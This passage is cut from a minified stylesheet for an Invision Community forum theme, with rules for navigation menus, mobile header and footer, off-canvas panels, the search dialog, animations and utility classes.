button):hover{background-color:var(--i-nav-dropdown-hover--ba-co);color:var(--i-nav-dropdown-hover--co);}.ipsNav__dropdown [aria-current="page"]{background-color:var(--i-nav-dropdown-active--ba-co);color:var(--i-nav-dropdown-active--co);}.ipsNav__dropdown hr{height:1px;background:currentColor;margin:.3em .5em;opacity:.15;}.ipsNav__dropdown .ipsNavBar__icon{width:.9em;}.ipsNav__dropdown .ipsNav__dropdown{font-size:max(calc(var(--i-rem) * .9), 0.9em);--i-animation-name:ipshidden_slide;}.ipsNav__dropdown > li:not(:last-child) .ipsNav__dropdown{margin-bottom:2em;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){padding-inline-start:2.5em;}.ipsNav__dropdown button > [class*="fa-"]{font-size:.6em;margin-inline-start:auto;}.ipsNav__dropdown [aria-expanded="true"] > [class*="fa-"]{transform:rotate(-180deg);}.ipsNav__dropdown .ipsNav__dropdownTitle{margin-top:2em;color:var(--i-color_soft);font-weight:600;font-size:max(.8em, 11px);text-transform:uppercase;padding:1em 1.5em;}.ipsNav__dropdown .ipsNav__dropdownTitle:first-child{margin-top:0;border-top:0;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){border-radius:4px;}.ipsNav__dropdown .ipsNav__dropdown .fa-ips{display:block;--icon:"\f068";opacity:.25;font-size:.6em;}.ipsNavBar__icon{line-height:1;margin-inline-end:.2em;}.ipsNavBar__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavBar__icon i{opacity:.5;min-width:1.2em;text-align:center;}[data-ips-theme-setting-nav-bar-icons="0"] .ipsNavBar__icon{display:none;}.ipsMobileHeader{--i-header-row--he:var(--i-mobileHeader--he, 70px);--i-co:var(--i-headerMobile--co);background:var(--i-headerMobile--ba-co);color:var(--i-co);border-bottom:1px solid transparent;border-color:color-mix(in srgb, var(--i-color_hard) 15%, transparent);display:flex;align-items:center;justify-content:space-between;height:var(--i-mobileHeader--he, 70px);padding:0 1.5em;position:relative;z-index:var(--i-z-index_headerPrimary);}@supports not (color:color-mix(in hsl, red, blue)){.ipsMobileHeader{border-width:0;}}.ipsMobileGuest{padding:.5em;background:var(--i-background_1);display:flex;gap:.5em;}.ipsMobileGuest > *{flex:1 1 auto;}.ipsMobileNavIcons{flex:0 0 auto;margin-inline-end:-1em;display:flex;align-items:center;}.ipsMobileNavIcons__button{display:flex;align-items:center;justify-content:center;gap:.6em;min-width:40px;min-height:40px;padding:0 1em;font-size:.9em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);text-align:center;position:relative;text-decoration:none;color:inherit;}@media (any-hover:hover){.ipsMobileNavIcons__button:hover{background:color-mix(in srgb, currentColor 5%, transparent);}}.ipsMobileNavIcons__button > :is(i, svg){height:1.2em;fill:currentColor;}.ipsMobileNavIcons__button .ipsUserPhoto{width:2em;}.ipsMobileNavIcons__button .ipsNotification{inset-block-start:0;inset-inline-end:0;}.ipsMobileNavIcons__button--primary{background-color:var(--i-secondary);color:var(--i-secondary-contrast);}@media (any-hover:hover){.ipsMobileNavIcons__button--primary:hover{background-color:var(--i-secondary-light);}}.ipsUserNav{flex:0 0 auto;display:flex;font-size:.9em;}.ipsUserNav--guest{gap:5px;}.ipsUserNav > li{flex:0 0 auto;position:relative;}.ipsUserNav__link{display:flex;align-items:center;gap:.7em;height:3em;padding:0 1em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);position:relative;color:currentColor;}.ipsUserNav__link:hover, .ipsUserNav__link[aria-expanded="true"]{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsUserNav__link.ipsUserNav__link--sign-up{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsUserNav__link > *{flex:0 0 auto;}.ipsUserNav__link .ipsUserPhoto{width:2em;margin-inline-start:-0.5em;}.ipsUserNav__link .fa-angle-down{font-size:.7em;}.ipsUserNav__link > i{min-width:1em;}.ipsUserNav__icon{font-size:max(15px, 1em);text-align:center;}.ipsUserNav .ipsNotification{top:-3px;inset-inline-end:3px;font-size:10px;}#elUserLink_menu{width:340px;}.elUserNav_achievements__icon{width:40px;}[data-ips-layout="side"] #cUserLink{order:1;}:is([data-theme-editor-active], .cWidgetsManaging) :is([data-menuitem="blockEditor"], [data-menuitem="themeEditor"]){display:none;}#elUserSignIn_menu{width:600px;max-width:100vw;padding:0;}#elUserSignIn_menu:not(:has(.ipsColumns)){width:340px;}#elUserSignIn_menu .ipsColumns{border-radius:var(--i-dropdown--bo-ra);}:is(#elUserSignIn_menu, #elRegisterButton_dialog) .ipsFieldRow{padding:1em;}#elUserSignIn_internal{flex-basis:auto;}#elRegisterButton_dialog .ipsFieldRow__required{margin-inline-start:auto;}#elRegisterButton_dialog .ipsFieldRow__label a{text-decoration:underline;}.ipsSearchPseudo{--i-search--co:currentcolor;--i-search--ba-co:color-mix(in srgb, var(--i-search--co) 15%, transparent);--i-search-hover--ba-co:color-mix(in srgb, var(--i-search--ba-co), var(--i-search--co) 15%);--i-outline-color:hsl(0 0% 100%);color:var(--i-search--co);flex:0 1 var(--i-search--wi);background-color:var(--i-search--ba-co);border-radius:min(var(--i-design-radius), 6px);padding:0 1em;height:var(--i-search--he);display:flex;align-items:center;gap:1em;font-size:.9em;}.ipsSearchPseudo:hover{background-color:var(--i-search-hover--ba-co);}.ipsSearchPseudo i{flex:0 0 auto;}:where(.ipsHeader__center, .ipsHeaderExtra__center) .ipsSearchPseudo{margin:0;flex-grow:1;}.ipsLayout{display:flex;overflow-wrap:break-word;margin-left:auto;margin-right:auto;}.ipsLayout__app{flex:1 1 auto;display:flex;flex-direction:column;min-height:100vh;min-height:100dvh;}.ipsLayout__main{flex:1 1 auto;padding-top:var(--i-sp_block);outline-width:0;}@media (max-width:979px){.ipsBreadcrumb--mobile:not([hidden]) ~ .ipsLayout__main{padding-top:0;}}:where(.ipsContentWrap > *:not(:last-child)){margin-bottom:var(--i-sp_block);}.ipsLayout__columns{display:flex;flex-wrap:wrap;gap:var(--i-sp_block);}[data-ips-theme-setting-flip-sidebar="1"] .ipsLayout__columns{flex-direction:row-reverse;}.ipsLayout__primary-column{flex:999 1 600px;}.ipsLayout__primary-column > *{margin-bottom:var(--i-sp_block);}.ipsLayout__secondary-column{flex:1 1 calc(var(--set__i-sidebar-width, 350) * 1px);display:grid;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-outer:not(:has(details)){min-height:min(100%, calc(100vh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));min-height:min(100%, calc(100svh - (var(--i-sp_block) * 2) - var(--i-sticky-offset)));position:sticky;bottom:var(--i-sp_block);align-self:end;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-inner:not(:has(details)){position:sticky;top:calc(var(--i-sticky-offset) + var(--i-sp_block));}.ipsLayout__secondary-column--hide{display:none;}.ipsLayout__secondary-column--managing{display:grid !important;}@supports selector(a:has(b)){.ipsLayout__secondary-column{display:none;}@media (min-width:980px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideDesktop .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (min-width:768px) and (max-width:979px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hideTablet .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}@media (max-width:767px){.ipsLayout__secondary-column:has(.ipsWidget:not(.ipsResponsive_hidePhone .ipsWidget, [hidden] .ipsWidget, [hidden], .ipsHide)){display:grid;}}.ipsLayout__secondary-column:not(.ipsLayout__secondary-column--hide):has(:is(#elContextualTools, [data-role="sidebarAd"], #cAnnouncementSidebar):not([hidden], .ipsHide)){display:grid !important;}}.cWidgetContainer_managing.cWidgetContainer--isWidget{display:block !important;}#elContextualTools, [data-role="sidebarAd"]{margin-bottom:var(--i-sp_block);}#elContextualTools, .ipsLayout__secondary-column .cWidgetContainer > ul{display:grid;grid-template-columns:repeat(auto-fit, minmax(min(300px, 100%), 1fr));gap:var(--i-sp_block);}.ipsWidgetHide{display:none !important;}.ipsMobileFooter{--i-outline-offset:-2px;color:var(--i-mobileFooter--co);border-top:1px solid color-mix(in srgb, var(--i-color_root) 25%, transparent);background-color:var(--i-mobileFooter--ba-co);background-clip:padding-box;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;width:100%;z-index:var(--i-z-index_mobileFooter);padding-bottom:env(safe-area-inset-bottom);font-family:system-ui, sans-serif;transition:transform .25s;}[data-ips-theme-setting-mobile-icons-location="header"] .ipsMobileFooter{display:none;}body:has(.ipsEditor:focus-within) .ipsMobileFooter{transform:translateY(100%);}@media (min-width:980px){.ipsMobileFooter{display:none;}}.ipsMobileFooter ul{display:flex;padding:3px;height:var(--i-mobileFooter--he);}.ipsMobileFooter__item{flex:1 1 1%;}.ipsMobileFooter__link{display:grid;text-align:center;align-content:center;gap:.3em;position:relative;height:100%;width:100%;color:inherit;text-decoration:none;border-radius:4px;padding:.2em 0;touch-action:manipulation;}.ipsMobileFooter__link svg{place-self:center;fill:currentColor;width:auto;height:18px;}.ipsMobileFooter .ipsNotification{top:2px;inset-inline-end:max(50% - 2.7em, 0em);}.ipsMobileFooter__icon{display:grid;}.ipsMobileFooter__text{flex:0 0 auto;font-weight:600;color:color-mix(in srgb, var(--i-mobileFooter--co) 70%, transparent);font-size:clamp(8px, 0.5em + 0.4vw, 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;}@media (any-hover:hover){.ipsMobileFooter__link:hover{background:color-mix(in srgb, var(--i-mobileFooter--co) 10%, transparent);}}.ipsMobileFooter__link[aria-expanded="true"]{background:var(--i-mobileFooter-active--ba-co);color:var(--i-mobileFooter-active--co);}[aria-expanded="true"] .ipsMobileFooter__text{color:inherit;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__text{display:none;}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link svg{height:calc(var(--i-mobileFooter--he) * .4);}[data-ips-theme-setting-mobile-footer-labels="0"] .ipsMobileFooter__link .ipsUserPhoto{height:calc(var(--i-mobileFooter--he) * .5);}.ipsNavPanel{--i-co:var(--i-navPanel--co);color:var(--i-co);height:calc(100vh - var(--i-sticky-offset));height:calc(100dvh - var(--i-sticky-offset));background-color:var(--i-navPanel--ba-co);background-clip:padding-box;border-inline-end:1px solid color-mix(in srgb, var(--i-navPanel--ba-co), currentColor 20%);flex:0 0 clamp(280px, 16vw, 340px);position:sticky;top:0;z-index:var(--i-z-index_offCanvas);display:flex;flex-direction:column;}@media (max-width:979px){.ipsNavPanel{display:none;}}@media (max-width:2250px){.cWidgetsManaging .ipsNavPanel{display:none;}}.ipsNavPanel .ipsLogo{--_image-size:var(--set__i-sidebar-ui-logo--he);--_font-size:calc(var(--set__i-sidebar-ui-logo--fo-si) * 1px);flex:0 0 auto;height:calc(var(--set__i-sidebar-ui-header--he) * 1px);padding:0 20px;box-shadow:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px;position:relative;z-index:2;overflow:hidden;}.ipsNavPanel .ipsLogo__slogan{opacity:.8;}.ipsNavPanel__scroll{flex:1 1 100%;overflow-y:auto;overscroll-behavior:contain;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;scroll-snap-type:y mandatory;}.ipsNavPanel__nav > li:last-child:has([data-ips-animating="opening"]){scroll-snap-align:start;}.ipsNavPanel__nav{--icon:"\f15c";padding:1em;}.ipsNavPanel__nav > li:has(> button):not(:first-child){margin:clamp(0.8em, 3vh, 4em) 0;}@supports not selector(a:has(b)){.ipsNavPanel__nav > li:not(:first-child) > button{margin-top:3em;}}.ipsNavPanel__nav:has([data-ips-animating]) li{transition:.3s;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]) + li:has(> [aria-expanded="false"]){margin-top:0;}.ipsNavPanel__nav li:has(> [aria-expanded="false"]):has( + li > [aria-expanded="false"]){margin-bottom:0;}.ipsNavPanel__icon{flex:0 0 1.3em;text-align:center;margin-inline-end:0.8em;}.ipsNavPanel__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavPanel__icon *{opacity:.4;}.ipsNavPanel__icon svg{fill:currentColor;width:auto;height:1em;display:block;}.ipsNavPanel__nav [aria-current="page"] > a .ipsNavPanel__icon *{opacity:1;}@media (any-hover:hover){a:hover .ipsNavPanel__icon *, button:hover .ipsNavPanel__icon *{opacity:1;}}.ipsNavPanel__nav > li > button{font-weight:700;font-size:max(11px,.8em);text-transform:uppercase;background:var(--i-navPanel--ba-co);position:sticky;top:0;z-index:1;padding:1em 1.3em;}.ipsNavPanel__nav > li > button .ipsNavPanel__icon{display:none;}.ipsNavPanel__toggle-list{margin-inline-start:auto;opacity:.75;transition:all .25s linear;font-size:12px;}[aria-expanded="false"] .ipsNavPanel__toggle-list{transform:rotate(calc(-90deg * var(--i-lang-dir)));}[aria-expanded="true"]:not(:hover) .ipsNavPanel__toggle-list{}:where(.ipsNavPanel__nav) :is(a, button){--i-co:var(--i-navPanel--co);width:100%;display:flex;align-items:center;padding:.65em 1.3em;color:var(--i-co);font-weight:550;border-radius:min(var(--i-design-radius), 6px);}.ipsNavPanel__nav ul ul :is(a, button){padding-inline-start:2.6em;}.ipsNavPanel__nav a.ipsButton{margin:.4em 0;}@media (any-hover:hover){.ipsNavPanel__nav :is(a, button):hover{--i-co:var(--i-navPanelLinkHover--co);background:color-mix(in srgb, var(--i-navPanelLinkHover--co) 10%, var(--i-navPanel--ba-co));}}.ipsNavPanel__nav [aria-current="page"] > a{background:var(--i-navPanelLinkActive--ba-co);color:var(--i-navPanelLinkActive--co);}.ipsNavPanel__search{--icon:"\f002";background:color-mix(in srgb, currentColor 10%, transparent);margin-bottom:2em;cursor:zoom-in;}@media (any-hover:hover){.ipsNavPanel__search:hover{background:color-mix(in srgb, currentColor 20%, transparent);}}.ipsNavPanel__nav hr{display:none;}.ipsNavPanel__title{font-weight:600;display:flex;align-items:center;gap:1em;padding:.8em 1.3em;font-size:max(11px,.8em);text-transform:uppercase;}.ipsNavPanel__title::before, .ipsNavPanel__title::after{content:'';flex:1 1 auto;height:1px;background:currentColor;opacity:.3;}.ipsNavPanel__title::before{flex:0 0 2em;}.ipsNavPanel__title:not(:first-child){margin-top:2em;}.ipsNavPanelBreadcrumbs{color:var(--i-color_contrast, var(--i-color_root));}.ipsNavPanelBreadcrumbs .ipsHeader__align{padding:.5em 0;border-bottom:1px solid color-mix(in srgb, currentColor 15%, transparent);}body:has(.ipsOffCanvas:not([hidden])){overflow:hidden;}.ipsOffCanvas{position:fixed;inset:0;z-index:var(--i-z-index_offCanvas);--i-animation-name:ipsOffCanvas;--i-animation-duration:.2s;}[data-ips-animating] .ipsOffCanvas__overlay, [data-ips-animating] .ipsOffCanvas__panel{animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}[data-ips-animating="closing"] .ipsOffCanvas__overlay, [data-ips-animating="closing"] .ipsOffCanvas__panel{animation-direction:reverse;}@keyframes ipsOffCanvas{}.ipsOffCanvas__overlay{position:absolute;background-color:hsl(210 20% 8% / .5);background-color:color-mix(in srgb, var(--i-base-contrast_5) 40%, transparent);inset:0;width:100%;height:100%;cursor:pointer;--i-animation-name:ipshidden_fade;}@media (min-width:420px){.ipsOffCanvas__overlay{-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}}:where([data-ips-scheme="dark"]) .ipsOffCanvas__overlay{background-color:hsl(210 20% 25% / .9);background-color:color-mix(in srgb, var(--i-background_6) 50%, transparent);}.ipsOffCanvas__panel{--i-co:var(--i-color_root);background-color:var(--i-background_1);color:var(--i-co);display:flex;flex-direction:column;bottom:var(--i-mobileFooter--he);inset-inline-end:0;position:fixed;top:var(--i-sticky-offset);width:100%;max-width:420px;backface-visibility:hidden;overscroll-behavior-y:contain;--i-animation-name:ipsOffCanvas__panel;}@keyframes ipsOffCanvas__panel{from{transform:translateX(calc(100% * var(--i-lang-dir)));}}@media(min-width:980px){.ipsOffCanvas__panel{bottom:0;}}@media (prefers-reduced-motion:reduce){.ipsOffCanvas__overlay, .ipsOffCanvas__panel{animation-duration:0s;}}.ipsOffCanvas__title{display:flex;align-items:center;gap:1em;padding:1em;color:var(--i-color_hard);font-weight:600;}* + .ipsOffCanvas__title{margin-top:1em;}.ipsOffCanvas__title::after{content:'';height:1px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsOffCanvas__header{flex:0 0 auto;display:flex;align-items:center;gap:6px;background:var(--i-background_1);padding:1em;padding-inline-start:1.5em;position:relative;}.ipsOffCanvas__header h4{font-weight:bold;color:var(--i-color_hard);font-size:1.6em;margin-inline-end:auto;}.ipsOffCanvas__header-button{color:var(--i-co);font-size:18px;width:40px;height:40px;display:grid;place-content:center;}.ipsOffCanvas__scroll{flex:1 1 100%;overflow-y:auto;padding-bottom:1em;scroll-snap-type:y mandatory;}.ipsOffCanvas__nav button:has(+ [data-ips-animating="opening"]){scroll-snap-align:start;}.ipsOffCanvas__nav{padding:0 .5em;}.ipsOffCanvas__nav a, .ipsOffCanvas__nav button, .ipsOffCanvas__item{color:var(--i-co);display:flex;gap:.6em;align-items:baseline;font-weight:550;padding:.8em 1.2em;width:100%;text-decoration:none;border-radius:min(5px, var(--i-design-radius));}@media (any-hover:hover){.ipsOffCanvas__nav :where(a:hover, button:hover){background-color:var(--i-background_3);}}.ipsOffCanvas__nav [aria-current="page"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsOffCanvas__icon{flex:0 0 auto;width:1.4em;line-height:1;text-align:center;margin-inline-end:.2em;}.ipsOffCanvas__icon [style*="--icon"]::before{content:var(--icon);}.ipsOffCanvas__icon i, .ipsOffCanvas__icon svg{opacity:.5;}.ipsOffCanvas__nav--profile .fa-solid{width:1.5em;opacity:.5;}.ipsOffCanvas__label{flex:1 1 auto;}.ipsOffCanvas__nav hr{border-top:1px solid currentColor;opacity:.15;margin:.5em;}.ipsOffCanvas__nav .ipsNotification{position:static;}.ipsOffCanvas__label:has(+ .ipsNotification){flex:0 1 auto;}.ipsOffCanvas__nav button .fa-chevron-down{flex:0 0 auto;width:1.4em;height:1.4em;display:grid;place-content:center;margin-inline-start:auto;}.ipsOffCanvas__nav button .fa-chevron-down::before{font-size:.7em;}.ipsOffCanvas__nav button[aria-expanded="true"] .fa-chevron-down::before{content:'\f077';}.ipsOffCanvas__nav-dropdown{font-size:max(calc(var(--i-rem) * .9), .9em);font-weight:500;margin-inline-start:2.1em;border-inline-start:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);padding-inline-start:.6em;--i-animation-name:ipshidden_slide;--i-animation-duration:.5s;}.ipsOffCanvas__nav-title{text-transform:uppercase;font-weight:600;padding:.3em 1.2em;color:var(--i-color_hard);}.ipsOffCanvas__nav-title:not(:first-child){margin-top:2em;}.ipsOffCanvas__nav--user{display:flex;}.ipsOffCanvas__nav--user > li:first-child{flex:1 1 auto;}.ipsOffCanvas__nav--user a, .ipsOffCanvas__nav--user button{height:100%;position:relative;}.ipsOffCanvas__nav--user svg{fill:currentColor;}.ipsOffCanvas__nav--user .ipsNotification{position:absolute;inset-inline-end:auto;top:auto;bottom:50%;inset-inline-start:calc(50% + .5em);}.ipsOffCanvas__search-filters .ipsSimpleSelect select{background:none;outline-width:0;}.ipsOffCanvas__breadcrumb{flex:0 0 auto;font-weight:600;padding:.7em;overflow:auto;scrollbar-width:none;display:flex;justify-content:start;}.ipsOffCanvas__breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsOffCanvas__breadcrumb ol{display:flex;font-size:.9em;background-color:var(--if-light, var(--i-background_2)) var(--if-dark, var(--i-background_3));border-radius:5px;flex:1 0 max-content;}.ipsOffCanvas__breadcrumb li{flex:0 0 auto;display:flex;align-items:center;}.ipsOffCanvas__breadcrumb li > a, .ipsOffCanvas__breadcrumb li > span{padding:1em;display:block;color:var(--i-color_hard);}.ipsOffCanvas__breadcrumb .fa-house-chimney{margin-inline-end:.3em;}.ipsOffCanvas__breadcrumb li > span{opacity:.6;}.ipsOffCanvas__breadcrumb li:not(:last-child)::after{content:'\f054';opacity:.5;font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsOffCanvas__breadcrumb{scroll-padding:.7em;scroll-snap-type:x mandatory;}.ipsOffCanvas[data-ips-animating="opening"] .ipsOffCanvas__breadcrumb li:last-child{scroll-snap-align:end;}body:has(.ipsSearchDialog[open]){overflow:hidden;}.ipsSearchDialog{border:0;margin:auto;margin-top:150px;border-radius:var(--i-box--bo-ra);background:var(--i-background_1);box-shadow:0 25px 50px -12px rgba(0, 0, 0, 0.25);width:calc(100vw - 2em);max-width:880px;transform-origin:50% 0;--i-animation-name:ipsSearchDialog;}.ipsSearchDialog::backdrop{--i-animation-name:ipshidden_fade;}@keyframes ipsSearchDialog{from{transform:scale(.95) translateY(-20px);opacity:0;}}.ipsSearchDialog search{display:block;}.ipsSearchDialog__modal{cursor:auto;--i-co:var(--i-color_root);display:flex;flex-direction:column;position:relative;max-height:min(600px, 100vh - 2em);max-height:min(600px, 100dvh - 2em);}.ipsSearchDialog__input{flex:0 0 auto;display:flex;gap:.6em;padding:1.2em;color:var(--i-co);}.ipsSearchDialog__input [type="text"]{padding:.3em .6em;flex:1 1 100%;outline:none;font-size:1.3em;font-weight:500;}.ipsSearchDialog__input [type="text"]::placeholder{color:inherit;opacity:.5;}.ipsSearchDialog__input button{flex:0 0 auto;}.ipsSearchDialog__input button .fa-solid{font-size:.8em;}.ipsSearchDialog__filters{font-size:max(12px, var(--i-font-size_-2));background:var(--i-background_2);border-top:1px solid var(--i-background_5);color:var(--i-color_root);font-weight:500;}.ipsSearchDialog__filters select{padding-top:1em;padding-bottom:1em;background:none;border-radius:0;outline-width:0;}.ipsSearchDialog__filters select:is(:hover, :focus-visible){background:var(--i-background_1);}.ipsWidth{max-width:min(100% - var(--i-layout-gutter) * 2, var(--i-layout-width));margin-left:auto;margin-right:auto;}.ipsLayout_minimal .ipsWidth--main-content{--i-layout-width:900px;}.ipsAnim{animation-duration:0.5s;animation-fill-mode:both;animation-timing-function:ease-out;transform:translate3d(0,0,0);}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fade.ipsAnim_in{opacity:1;animation-name:fadeIn;}.ipsAnim_fade.ipsAnim_out{opacity:1;animation-name:fadeOut;}.ipsAnim_fade.ipsAnim_in.ipsAnim_down{animation-name:fadeInDown;}.ipsAnim_fade.ipsAnim_out.ipsAnim_down{animation-name:fadeOutDown;}@keyframes blindDown{0%{height:0;}100%{height:auto;}}.ipsAnim_blind.ipsAnim_down{height:auto;animation-name:blindDown;}@keyframes blindUp{0%{height:auto;}100%{height:0;}}.ipsAnim_blind.ipsAnim_up{height:0;animation-name:blindUp;}@keyframes slideFromRight{0%{right:-100%;}100%{right:0;}}.ipsAnim_slide.ipsAnim_left{right:0;animation-name:slideFromRight;}@keyframes zoomIn{0%{transform:scale(0);}100%{transform:scale(1);}}.ipsAnim_zoom.ipsAnim_in{animation-name:zoomIn;}@keyframes zoomOut{0%{transform:scale(1);}100%{transform:scale(0);opacity:0;}}.ipsAnim_zoom.ipsAnim_out{animation-name:zoomOut;opacity:1;}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-5%) rotate(-4deg);}30%{transform:translateX(5%) rotate(2deg);}45%{transform:translateX(-4%) rotate(-2deg);}60%{transform:translateX(4%) rotate(1deg);}75%{transform:translateX(-3%) rotate(-1deg);}100%{transform:translateX(0%);}}.ipsAnim_wobble{animation-name:wobble;}@keyframes jiggle{0%{transform:rotate(-3deg);}50%{transform:rotate(3deg);}}.ipsAnim_jiggle{animation:jiggle 0.3s infinite;}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0);}100%{opacity:0;transform:translateY(20px);}}.ipsAnim_fadeOutDown{animation-name:fadeOutDown;}@keyframes pulseOnce{0%{transform:scale(1);}50%{transform:scale(1.15);}100%{transform:scale(1);}}.ipsAnim_pulseOnce{animation-name:pulseOnce;}@keyframes dummy_anim{0%{background-color:var(--i-background_3);}50%{background-color:var(--i-background_6);}99%{background-color:var(--i-background_3);}}.i-background_1{background-color:var(--i-background_1);}.i-background_2{background-color:var(--i-background_2);}.i-background_3{background-color:var(--i-background_3);}.i-background_4{background-color:var(--i-background_4);}.i-background_5{background-color:var(--i-background_5);}.i-background_6{background-color:var(--i-background_6);}.i-background_dark{background-color:var(--i-background_dark);color:var(--i-color_background-dark-contrast);}.i-background_dark .i-color_soft{color:color-mix(in srgb, var(--i-color_background-dark-contrast) 80%, transparent);}.i-background_dark .i-color_hard{color:var(--i-color_background-dark-contrast);}.i-background_moderated{background-color:var(--i-background_moderated);color:var(--i-color_moderated);}.i-background_moderated .i-color_soft{color:color-mix(in srgb, var(--i-color_moderated) 80%, transparent);}.i-background_moderated .i-color_hard{color:var(--i-color_moderated);}.i-background_positive{background-color:var(--i-background_positive);color:var(--i-color_positive-soft);}.i-background_positive .i-color_soft{color:color-mix(in srgb, var(--i-color_positive-soft) 80%, transparent);}.i-background_positive .i-color_hard{color:var(--i-color_positive-soft);}.i-background_negative{background-color:var(--i-background_negative);color:var(--i-color_negative-soft);}.i-background_negative .i-color_soft{color:color-mix(in srgb, var(--i-color_negative-soft) 80%, transparent);}.i-background_negative .i-color_hard{color:var(--i-color_negative-soft);}[class^="i-basis_"], [class*=" i-basis_"]{flex-basis:var(--i-basis);}.i-basis_auto{--i-basis:auto;}.i-basis_0{--i-basis:0px;}.i-basis_10{--i-basis:10px;}.i-basis_20{--i-basis:20px;}.i-basis_30{--i-basis:30px;}.i-basis_40{--i-basis:40px;}.i-basis_50{--i-basis:50px;}.i-basis_60{--i-basis:60px;}.i-basis_70{--i-basis:70px;}.i-basis_80{--i-basis:80px;}.i-basis_90{--i-basis:90px;}.i-basis_100{--i-basis:100px;}.i-basis_120{--i-basis:120px;}.i-basis_140{--i-basis:140px;}.i-basis_160{--i-basis:160px;}.i-basis_180{--i-basis:180px;}.i-basis_200{--i-basis:200px;}.i-basis_220{--i-basis:220px;}.i-basis_240{--i-basis:240px;}.i-basis_260{--i-basis:260px;}.i-basis_280{--i-basis:280px;}.i-basis_300{--i-basis:300px;}.i-basis_320{--i-basis:320px;}.i-basis_340{--i-basis:340px;}.i-basis_360{--i-basis:360px;}.i-basis_380{--i-basis:380px;}.i-basis_400{--i-basis:400px;}.i-basis_420{--i-basis:420px;}.i-basis_440{--i-basis:440px;}.i-basis_460{--i-basis:460px;}.i-basis_480{--i-basis:480px;}.i-basis_500{--i-basis:500px;}.i-basis_520{--i-basis:520px;}.i-basis_540{--i-basis:540px;}.i-basis_560{--i-basis:560px;}.i-basis_580{--i-basis:580px;}.i-basis_600{--i-basis:600px;}.i-basis_620{--i-basis:620px;}.i-basis_640{--i-basis:640px;}.i-basis_660{--i-basis:660px;}.i-basis_680{--i-basis:680px;}.i-basis_700{--i-basis:700px;}.i-basis_720{--i-basis:720px;}.i-basis_740{--i-basis:740px;}.i-basis_760{--i-basis:760px;}.i-basis_780{--i-basis:780px;}.i-basis_800{--i-basis:800px;}.i-basis_820{--i-basis:820px;}.i-basis_840{--i-basis:840px;}.i-basis_860{--i-basis:860px;}.i-basis_880{--i-basis:880px;}.i-basis_900{--i-basis:900px;}.i-basis_920{--i-basis:920px;}.i-basis_940{--i-basis:940px;}.i-basis_960{--i-basis:960px;}.i-basis_980{--i-basis:980px;}.i-basis_1000{--i-basis:1000px;}.i-basis_10p{--i-basis:10%;}.i-basis_20p{--i-basis:20%;}.i-basis_25p{--i-basis:25%;}.i-basis_30p{--i-basis:30%;}.i-basis_33p{--i-basis:33%;}.i-basis_40p{--i-basis:40%;}.i-basis_50p{--i-basis:50%;}.i-basis_60p{--i-basis:60%;}.i-basis_66p{--i-basis:66%;}.i-basis_70p{--i-basis:70%;}.i-basis_75p{--i-basis:75%;}.i-basis_80p{--i-basis:80%;}.i-basis_90p{--i-basis:90%;}.i-basis_100p{--i-basis:100%;}.i-border-top_1{border-top:1px solid var(--i-background_2);}.i-border-top_2{border-top:1px solid var(--i-background_3);}.i-border-top_3{border-top:1px solid var(--i-background_4);}.i-border-bottom_1{border-bottom:1px solid var(--i-background_2);}.i-border-bottom_2{border-bottom:1px solid var(--i-background_3);}.i-border-bottom_3{border-bottom:1px solid var(--i-background_4);}.i-border-radius_box{border-radius:var(--i-box--bo-ra);}.i-border-start-start-radius_box{border-start-start-radius:var(--i-box--bo-ra);}.i-border-start-end-radius_box{border-start-end-radius:var(--i-box--bo-ra);}.i-border-end-start-radius_box{border-end-start-radius:var(--i-box--bo-ra);}.i-border-end-end-radius_box{border-end-end-radius:var(--i-box--bo-ra);}.i-border-radius_0{border-radius:0}.i-border-radius_circle{border-radius:1000px;}@media (max-width:767px){:where(.ipsPull) .i-border-radius_box{border-radius:0px;}:where(.ipsPull) .i-border-start-start-radius_box{border-start-start-radius:0px;}:where(.ipsPull) .i-border-start-end-radius_box{border-start-end-radius:0px;}:where(.ipsPull) .i-border-end-start-radius_box{border-end-start-radius:0px;}:where(.ipsPull) 